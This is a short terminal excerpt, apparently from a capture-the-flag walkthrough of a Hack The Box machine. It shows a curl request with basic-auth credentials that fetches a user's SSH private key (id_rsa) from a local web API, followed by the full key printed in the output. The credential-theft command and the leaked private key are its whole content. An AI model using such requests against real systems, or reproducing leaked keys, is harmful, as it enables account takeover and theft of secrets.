 $ curl http://127.0.0.1:3001/~r.michaels/id_rsa -u webapi_user:iamthebest
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2610 100 2610 0 0 849k 0 --:--:-- --:--:-- --:--:-- 849k
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----